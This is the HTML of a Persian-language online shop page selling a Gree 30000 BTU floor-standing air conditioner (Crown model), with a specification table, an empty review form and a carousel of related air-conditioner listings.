<div id="product-549" class="product type-product post-549 status-publish first outofstock product_cat-52 product_tag-273 product_tag-2401 product_tag-3842 product_tag-207 product_tag---30000---- product_tag-206 product_tag-3012 product_tag-1851 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg"><img loading="lazy" width="599" height="480" src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" class="wp-post-image" alt="" title="TP-C186-366_zoom" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" data-large_image_width="599" data-large_image_height="480" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg 599w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-300x240.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> کولر گازی 30000 ایستاده گری مدل کراون</h3>



<div class="english-title">GREE</div>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/" rel="tag">کولر گازی</a></div>	

			     

</div>

	
			<span class="yith-wcbr-brands">
			Brand:			<span itemprop="brand" ><a href="https://sitaplus.com/product-brands/gree/" rel="tag">GREE</a></span>
		</span>
	
			<span class="yith-wcbr-brands-logo">
					</span>
	

</div><div class="right-two-p-sepid-asli">


					



			

						
		     


<div class="Property-sepid">
<p>ویژگی های اسپلیت ایستاده گری 30000</p>
<ul>
<li>نوع کارکرد: سرمایشی و گرمایشی</li>
<li>ظرفیت گرمایش و سرمایش:30000</li>
<li>نوع: اسپلیت ایستاده تک پانل</li>
<li>کشور سازنده کمپرسور: امریکا</li>
<li>نوع کمپرسور: روتاری</li>
<li>برند کمپرسور: تکامسه</li>
<li><span class="brand_in">برند: GREE </span></li>
</ul>

</div>




 
<div class="zemanat" style="background: #F9AB00  !important; color: #FFFFFF  !important;"><i class="fi fi-rr-shield-check"></i>گارانتی دارد</div> <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2>توضیحات</h2>
<p><strong>کولر گازی 30000 <a href="http://Tabaaplus.com">ایستاده</a> <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%a9%d8%b1%db%8c%d8%b1-18000-t3-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c-r410/">گری</a> مدل <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%da%a9%d9%88%d9%84%d8%af-%da%a9%d9%84%d8%af-general-cold-24000/">کراون</a> </strong></p>
<p>کولر گازی 30000 ایستاده گری مدل کراون با امکانات و ویژگی های فراوان برای مصرف کنندگان تهیه شده اند. هر چه امکانات بالاتر رود قیمت کولرگازی هم بالاتر خواهد رفت، اما توجه به این نکته که با این افزایش قیمت ویژگی های برتری در کولر گنجانده خواهد شد و ارزش خرید کولرگازی ایستاده گری را پیدا خواهد کرد، خالی از لطف نیست. کولر گازی ایستاده گری 30000 قدرت بالایی در خنک سازی و یا گرم کردن هوا دارد. گاز مصرفی در این کولر گازی R410 می باشد که بر محیط زیست آسیب چندانی وارد نخواهد کرد .</p>
<p>بهره گیری از کمپرسور اسکرول کوپلند در ساخت این محصول عملکرد مطلوبی را فراهم نموده است. میزان تولید صدای <strong>کولر</strong><em><strong> گازی ایستاده گری 30000</strong></em> برابر 53 دسیبل است و صدای ایجاد شده مزاحمتی برای افراد ایجاد نخواهد کرد. سرعت فن این محصول را می توان در حالتهای موجود بر روی آن تنظیم کرد و دمای متناسب با هوا و محیط را ایجاد کرد. با استفاده از تنظیم تایمر روشن و خاموش می توان زمان را تا 24 ساعت تنظیم کرد تا در زمان مورد نظر دست به کار کرده یا خاموش شود.</p>
<h2>مشخصات کولر گازی 30000 ایستاده گری مدل کراون :</h2>
<table class=" alignright">
<tbody>
<tr>
<td width="384">
<h5><strong>مدل (</strong><strong>پنل داخلی)</strong></h5>
</td>
<td width="756"><strong>i`Crown–H30H3/P</strong></td>
</tr>
<tr>
<td width="384">
<h5><strong>مدل (پنل خارجی)</strong></h5>
</td>
<td width="384"><strong>i`Crown–H30H3/M</strong></td>
</tr>
<tr>
<td width="384">برند</td>
<td width="384">گری</td>
</tr>
<tr>
<td width="384">نوع</td>
<td width="384">کولر گازی اسپلیت ایستاده</td>
</tr>
<tr>
<td width="384">عملکرد</td>
<td width="384">سرمایشی-گرمایشی</td>
</tr>
<tr>
<td width="384">منبع برق V/Ø/Hz</td>
<td width="384">۲۲۰/۱/۵۰</td>
</tr>
<tr>
<td width="384">ظرفیت سرمایش (BTU/h)</td>
<td width="384">30599</td>
</tr>
<tr>
<td width="384">ظرفیت گرمایش (BTU/h)</td>
<td width="384">36950</td>
</tr>
<tr>
<td width="384">برق ورودی  سرمایش/گرمایش(KW)</td>
<td width="384">2.975/2.53</td>
</tr>
<tr>
<td width="384">سایز کابل برق اصلی تا ۲۵ متر طول(Qty×mm<sup>۲</sup>)</td>
<td width="384">۳×4</td>
</tr>
<tr>
<td width="384">محل اتصال برق به دستگاه (پنل داخلی/پنل خارجی)</td>
<td width="384">پنل داخلی</td>
</tr>
<tr>
<td width="384">راندمان انرژی درحالت سرمایش(W/W)</td>
<td width="384">4.9</td>
</tr>
<tr>
<td width="384">ضریب عملکرد در حالت گرمایش (W/W)</td>
<td width="384">5.5</td>
</tr>
<tr>
<td width="384">جریان کارکرد (( سرمایش/گرمایش)) (A)</td>
<td width="384">15.2/14.1</td>
</tr>
<tr>
<td width="384">برچسب انرژی</td>
<td width="384">B</td>
</tr>
<tr>
<td width="384">اینورتر</td>
<td width="384">ندارد</td>
</tr>
<tr>
<td width="384">رطوبت زدایی (l/h)</td>
<td width="384">۱.9</td>
</tr>
<tr>
<td width="384">صدا پنل داخلی در حالت سرمایش (dB(A))</td>
<td width="384">۴9/۴7/۴4/۴1/۳8/۳6/۳1</td>
</tr>
<tr>
<td width="384">صدا پنل خارجی در حالت سرمایش (dB(A))</td>
<td width="384">59</td>
</tr>
<tr>
<td width="384">میزان گردش هوا (زیاد) (M<sup>۳</sup>/h)</td>
<td width="384">۶۶۰</td>
</tr>
<tr>
<td width="384">ابعاد یونیت داخلی H/W/D (mm)</td>
<td width="384">۱۸۴۴×۳۹۵×۴۶۲</td>
</tr>
<tr>
<td width="384">وزن پنل داخلی (kg)</td>
<td width="384">48</td>
</tr>
<tr>
<td width="384">ابعاد پنل خارجی H/W/D (mm)</td>
<td width="384">۷۹۰×۱۰۰۰×۴۲۷</td>
</tr>
<tr>
<td width="384">وزن پنل خارجی (kg)</td>
<td width="384">69</td>
</tr>
<tr>
<td width="384">اتصالات لوله ((کوچک/بزرگ)) (mm)</td>
<td width="384">15.۵۲/9.۳۵</td>
</tr>
<tr>
<td width="384">حداکثر طول لوله کشی (m)</td>
<td width="384">۲5</td>
</tr>
<tr>
<td width="384">تفاوت ارتفاع (m)</td>
<td width="384">۱۰</td>
</tr>
<tr>
<td width="384">منطقه جغرافیایی معتدل/حاره ای</td>
<td width="384">گرم و حاره ای</td>
</tr>
<tr>
<td width="384">دامنه کار در حالت سرمایش (<sup>o</sup>C)</td>
<td width="384">65تا-۱۵</td>
</tr>
<tr>
<td width="384">دامنه کار در حالت گرمایش (<sup>o</sup>C)</td>
<td width="384">۲۴تا-۲۲</td>
</tr>
<tr>
<td width="384">مبرد</td>
<td width="384">R410</td>
</tr>
<tr>
<td width="384">نوع کمپرسور</td>
<td width="384">روتاری سنگین</td>
</tr>
<tr>
<td width="384">برند کمپرسور</td>
<td width="384">Tecumseh</td>
</tr>
<tr>
<td width="384">کشور سازنده کمپرسور</td>
<td width="384">U.S.A</p>
<p>&nbsp;</td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;کولر گازی 30000 ایستاده گری مدل کراون&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b54272bebb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%f0%9f%94%8d-%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-13000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%a2%db%8c-%da%a9%d9%88%d9%84-%d8%a7%d9%90%da%86/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree-n3-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>? کولر گازی اینورتر 13000 گری مدل آی کول اِچ</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>6,800,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%f0%9f%94%8d-%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-13000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%a2%db%8c-%da%a9%d9%88%d9%84-%d8%a7%d9%90%da%86/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=515]
</div>

<div class="sepid-m-but">
[woosc id=515]
</div>

<div class="sepid-m-but">
[woosq id=515]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000%d9%87%d8%b2%d8%a7%d8%b1-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84lomo-%d9%84%d9%88%d9%85%d9%88/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/05/9000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/9000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/9000-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/05/9000-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/05/9000-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/05/9000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/9000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/9000-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی گری 12000هزار گری مدلlomo لومو</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000%d9%87%d8%b2%d8%a7%d8%b1-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84lomo-%d9%84%d9%88%d9%85%d9%88/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5236]
</div>

<div class="sepid-m-but">
[woosc id=5236]
</div>

<div class="sepid-m-but">
[woosq id=5236]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c-xiaomi-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-smartmi/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی شیائومی xiaomi هوشمند smartmi" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی شیائومی xiaomi هوشمند smartmi" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/04/IMG_20230412_133156_414-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی شیائومی xiaomi هوشمند smartmi</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c-xiaomi-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-smartmi/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7377]
</div>

<div class="sepid-m-but">
[woosc id=7377]
</div>

<div class="sepid-m-but">
[woosq id=7377]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8cgree-%da%af%d8%b1%db%8c-18000%d9%87%d8%b2%d8%a7%d8%b1-s4matic/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازیgree گری 18000هزار s4matic</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>16,900,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8cgree-%da%af%d8%b1%db%8c-18000%d9%87%d8%b2%d8%a7%d8%b1-s4matic/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2250]
</div>

<div class="sepid-m-but">
[woosc id=2250]
</div>

<div class="sepid-m-but">
[woosq id=2250]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-66000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%d9%88%d8%b1/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree-floor-standing-air-conditioner-in-Bangladesh-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی ایستاده 66000 گری مدل پاور</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>125,000,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-66000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%d9%88%d8%b1/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=568]
</div>

<div class="sepid-m-but">
[woosc id=568]
</div>

<div class="sepid-m-but">
[woosq id=568]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-60%d9%87%d8%b2%d8%a7%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-tower/">

	<div class="tab-img-sepid">
			
